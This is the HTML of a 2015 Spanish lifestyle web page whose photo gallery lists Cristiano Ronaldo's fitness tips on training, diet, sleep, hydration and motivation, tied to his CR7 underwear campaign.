               data-description="Sé disciplinado. Mantenerse motivado y constante con la rutina de ejercicios es la clave"
               data-image-slug="cr7_2"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_CR7_2.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_CR7_2.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/CR7_11.jpg"
               title="Practicar con una persona es una buena manera de adherirle un poco de competitividad a la rutina. Si entrenas con alguien que esté a tu nivel, será de gran ayuda mutua"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/CR7_11.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_CR7_11.jpg"
               data-image-id="2754"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
               data-description="Practicar con una persona es una buena manera de adherirle un poco de competitividad a la rutina. Si entrenas con alguien que esté a tu nivel, será de gran ayuda mutua"
               data-image-slug="cr7_11"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_CR7_11.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_CR7_11.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/Cristiano-Ronaldo-Model.jpg"
               title="Es apropiado dormir lo suficiente para aprovechar al máximo el entrenamiento. Dormir ayuda a que los músculos se recuperen"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/Cristiano-Ronaldo-Model.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_Cristiano-Ronaldo-Model.jpg"
               data-image-id="2753"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
               data-description="Es apropiado dormir lo suficiente para aprovechar al máximo el entrenamiento. Dormir ayuda a que los músculos se recuperen"
               data-image-slug="cristiano-ronaldo-model"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_Cristiano-Ronaldo-Model.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_Cristiano-Ronaldo-Model.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/Cristiano-Ronaldo-5.jpg"
               title="Calentar previene posibles lesiones. Cuando  Cristiano entrena con sus compañeros, dan un par de vueltas a la cancha; estirar y hacer cardio es la forma correcta de calentar"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/Cristiano-Ronaldo-5.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_Cristiano-Ronaldo-5.jpg"
               data-image-id="2731"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
               data-description="Calentar previene posibles lesiones. Cuando  Cristiano entrena con sus compañeros, dan un par de vueltas a la cancha; estirar y hacer cardio es la forma correcta de calentar"
               data-image-slug="cristiano-ronaldo-5"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_Cristiano-Ronaldo-5.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_Cristiano-Ronaldo-5.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/cr7-cr7.jpg"
               title="Combinar. El futbolista recomienda una combinación de cardio (correr y remar) y ejercicios de peso para asegurar un trabajo completo sobre nuestro cuerpo, y de paso incrementar fuerza y aguante"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/cr7-cr7.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cr7-cr7.jpg"
               data-image-id="2729"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
               data-description="Combinar. El futbolista recomienda una combinación de cardio (correr y remar) y ejercicios de peso para asegurar un trabajo completo sobre nuestro cuerpo, y de paso incrementar fuerza y aguante"
               data-image-slug="cr7-cr7"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cr7-cr7.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cr7-cr7.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/cristiano.jpg"
               title="Aumentar la intensidad de los ejercicios te permite obtener un bombeo sanguíneo adecuado. Cristiano realiza carreras en el calentamiento, y eso puedes incorporarlo en tu rutina, independientemente de si estás en un gimnasio o en la calle"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/cristiano.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cristiano.jpg"
               data-image-id="2732"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
               data-description="Aumentar la intensidad de los ejercicios te permite obtener un bombeo sanguíneo adecuado. Cristiano realiza carreras en el calentamiento, y eso puedes incorporarlo en tu rutina, independientemente de si estás en un gimnasio o en la calle"
               data-image-slug="cristiano"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cristiano.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cristiano.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/fotos-cristiano-ronaldo-mens-health-2014-7.jpg"
               title="Las sesiones de cardio son clave para tener resistencia; ajústala a tu ritmo. Procura hacer sesiones de 30 minutos y luego ve incrementando hasta sentirte fuerte"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/fotos-cristiano-ronaldo-mens-health-2014-7.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_fotos-cristiano-ronaldo-mens-health-2014-7.jpg"
               data-image-id="2736"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
               data-description="Las sesiones de cardio son clave para tener resistencia; ajústala a tu ritmo. Procura hacer sesiones de 30 minutos y luego ve incrementando hasta sentirte fuerte"
               data-image-slug="fotos-cristiano-ronaldo-mens-health-2014-7"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_fotos-cristiano-ronaldo-mens-health-2014-7.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_fotos-cristiano-ronaldo-mens-health-2014-7.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/cristiano-ronaldo-disenador-ropa-interior-1.jpg"
               title="Ajusta los ejercicios a lo que sea que estés haciendo. Puedes realizar abdominales antes de dormir o cuando te despiertes. De esta manera se convertirá en un hábito"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/cristiano-ronaldo-disenador-ropa-interior-1.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cristiano-ronaldo-disenador-ropa-interior-1.jpg"
               data-image-id="2727"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
               data-description="Ajusta los ejercicios a lo que sea que estés haciendo. Puedes realizar abdominales antes de dormir o cuando te despiertes. De esta manera se convertirá en un hábito"
               data-image-slug="cristiano-ronaldo-disenador-ropa-interior-1"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cristiano-ronaldo-disenador-ropa-interior-1.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cristiano-ronaldo-disenador-ropa-interior-1.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/ronaldo-naked-body-muscle-strong.jpg"
               title="Una buena rutina de ejercicios puede estar acompañada de una dieta sana. El futbolista consume gran cantidad de proteína, mucho carbohidrato integral, frutas y vegetales. Por lo general, dice evitar comer alimentos con gran cantidad de azúcar"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/ronaldo-naked-body-muscle-strong.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_ronaldo-naked-body-muscle-strong.jpg"
               data-image-id="2740"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
               data-description="Una buena rutina de ejercicios puede estar acompañada de una dieta sana. El futbolista consume gran cantidad de proteína, mucho carbohidrato integral, frutas y vegetales. Por lo general, dice evitar comer alimentos con gran cantidad de azúcar"
               data-image-slug="ronaldo-naked-body-muscle-strong"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_ronaldo-naked-body-muscle-strong.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_ronaldo-naked-body-muscle-strong.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/Cristiano-Ronaldo-Futbolista-Signo-del-Zodiaco-Acuario-1.jpg"
               title="Asegúrate de estar bien hidratado; tomar agua es muy importante. El portugués, además, evita el consumo de alcohol"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/Cristiano-Ronaldo-Futbolista-Signo-del-Zodiaco-Acuario-1.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_Cristiano-Ronaldo-Futbolista-Signo-del-Zodiaco-Acuario-1.jpg"
               data-image-id="2730"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
               data-description="Asegúrate de estar bien hidratado; tomar agua es muy importante. El portugués, además, evita el consumo de alcohol"
               data-image-slug="cristiano-ronaldo-futbolista-signo-del-zodiaco-acuario-1"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_Cristiano-Ronaldo-Futbolista-Signo-del-Zodiaco-Acuario-1.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_Cristiano-Ronaldo-Futbolista-Signo-del-Zodiaco-Acuario-1.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/cristiano-ronaldo-y-su-famosa-celebracion.jpg"
               title="Come regularmente. Si entrenas con regularidad, es esencial mantener los niveles de energía altos para que nuestro cuerpo responda a ejercicios de grandes exigencias. Ronaldo suele comer seis platos de comida diarios en porciones pequeñas"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/cristiano-ronaldo-y-su-famosa-celebracion.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cristiano-ronaldo-y-su-famosa-celebracion.jpg"
               data-image-id="2738"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
               data-description="Come regularmente. Si entrenas con regularidad, es esencial mantener los niveles de energía altos para que nuestro cuerpo responda a ejercicios de grandes exigencias. Ronaldo suele comer seis platos de comida diarios en porciones pequeñas"
               data-image-slug="cristiano-ronaldo-y-su-famosa-celebracion"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cristiano-ronaldo-y-su-famosa-celebracion.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cristiano-ronaldo-y-su-famosa-celebracion.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/cr_pepe_getty280513.columnas_6.jpg"
               title="Asegúrate de tener buena música. Esto te ayudará a mantenerte motivado y dar lo mejor de ti mismo. Al astro le gusta escuchar hip hop y reggaeton"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/cr_pepe_getty280513.columnas_6.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cr_pepe_getty280513.columnas_6.jpg"
               data-image-id="2757"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
               data-description="Asegúrate de tener buena música. Esto te ayudará a mantenerte motivado y dar lo mejor de ti mismo. Al astro le gusta escuchar hip hop y reggaeton"
               data-image-slug="cr_pepe_getty280513-columnas_6"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cr_pepe_getty280513.columnas_6.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_cr_pepe_getty280513.columnas_6.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/CRISTIANO-RONALDO-DISFRUTA-TIEMPO-AMIGOS_IECIMA20130617_0057_7.jpg"
               title="Relajarse. Entrenar es fundamental, pero tener un estilo de vida relajado te ayuda a que des lo mejor de ti física y mentalmente. Cristiano suele compartir su tiempo libre con familia y amigos, lo que le mantiene relajado y con una buena mentalidad"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/CRISTIANO-RONALDO-DISFRUTA-TIEMPO-AMIGOS_IECIMA20130617_0057_7.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_CRISTIANO-RONALDO-DISFRUTA-TIEMPO-AMIGOS_IECIMA20130617_0057_7.jpg"
               data-image-id="2756"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
               data-description="Relajarse. Entrenar es fundamental, pero tener un estilo de vida relajado te ayuda a que des lo mejor de ti física y mentalmente. Cristiano suele compartir su tiempo libre con familia y amigos, lo que le mantiene relajado y con una buena mentalidad"
               data-image-slug="cristiano-ronaldo-disfruta-tiempo-amigos_iecima20130617_0057_7"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_CRISTIANO-RONALDO-DISFRUTA-TIEMPO-AMIGOS_IECIMA20130617_0057_7.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_CRISTIANO-RONALDO-DISFRUTA-TIEMPO-AMIGOS_IECIMA20130617_0057_7.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/Cristiano-Ronaldo-2015.jpg"
               title="Por último, no olvides trazarte metas. Esto te ayudará a estar enfocado hacia la consecución de tus objetivos"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/Cristiano-Ronaldo-2015.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_Cristiano-Ronaldo-2015.jpg"
               data-image-id="2737"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
               data-description="Por último, no olvides trazarte metas. Esto te ayudará a estar enfocado hacia la consecución de tus objetivos"
               data-image-slug="cristiano-ronaldo-2015"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_Cristiano-Ronaldo-2015.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_Cristiano-Ronaldo-2015.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
        <a href='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/slideshow'>[Mostrar presentación de diapositivas]</a>
		
	</div>
	
		<!-- Pagination -->
	<div class='ngg-clear'></div>	</div>
</p>
<p>El futbolista <strong>Cristiano Ronaldo </strong>se dedica a lucir torso en la nueva campaña de su firma de <em>underwear </em><strong>CR7</strong>, adentrándose una vez más el terreno de su guapérrima ex, la modelo rusa <a title="Irina Shayk vuelve a la soltería" href="http://www.hombremoderno.es/fotos/irina-shayk-vuelve-solteria-modelo/" target="_blank">Irina Shayk</a>.</p>
<p>Con el lanzamiento de las imágenes en ropa interior, además, el <strong>Balón de Oro 2015</strong> ha querido compartir sus <strong>trucos y consejos de fitness</strong> para conseguir un cuerpo 10 como el que él luce. Te los explicamos uno a uno en esta galería.</p><div class="hombr-ff751977b7fe388a1966f6918714c384" id="hombr-ff751977b7fe388a1966f6918714c384"></div>
<h2>El cuerpo envididado de Cristiano Ronaldo</h2>
<p>El cuerpo atlético de <strong><a href="http://www.hombremoderno.es/fotos/famosos-coches-cr7/">Cristiano Ronaldo</a></strong> siempre le ha valido la admiración tanto de sus simpatizantes como de sus detractores más acérrimos. Más allá de su exquisita técnica futbolística, el crack luso del <strong>Real Madrid</strong> tiene como una de sus principales características de su juego<strong> unas condiciones físicas excepcionales</strong> y una potencia atlética fuera de lo común.</p>
<p>Lejos de ser  fruto de la casualidad, <strong>los compañeros de vestuario de</strong> <strong>Cristiano Ronaldo</strong> siempre han elogiado la disciplina y el hambre de superación de su compañero, exigente como el que más en cada entrenamiento.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6975ad9f7a1e7">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6975ad9f7a1e7',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-ceb342800c890513ee144560f5321dc9" id="hombr-ceb342800c890513ee144560f5321dc9"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/3/" class="post-page-numbers"><div>3</div></a><a href="https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/consejos/">consejos</a></li><li><a href="https://www.hombremoderno.es/tag/cuerpo/">cuerpo</a></li><li><a href="https://www.hombremoderno.es/tag/fitness-2/">fitness</a></li><li><a href="https://www.hombremoderno.es/tag/fotos/">Fotos</a></li><li><a href="https://www.hombremoderno.es/tag/galerias/">galerias</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-fitness-cristiano-ronaldo%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Los+consejos+de+Fitness+de+Cristiano+Ronaldo&url=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-fitness-cristiano-ronaldo%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/&amp;media=https://www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg&description=Los+consejos+de+Fitness+de+Cristiano+Ronaldo" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Los+consejos+de+Fitness+de+Cristiano+Ronaldo %0A%0A https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/empleos-mejor-pagados-2015/">Los empleos mejor pagados de 2015</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/kustom-ego-smartphone-espanol-lujo/">Kustom EGO, un smartphone español de lujo</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2015-02-05T11:20:36+01:00"><meta itemprop="dateModified" 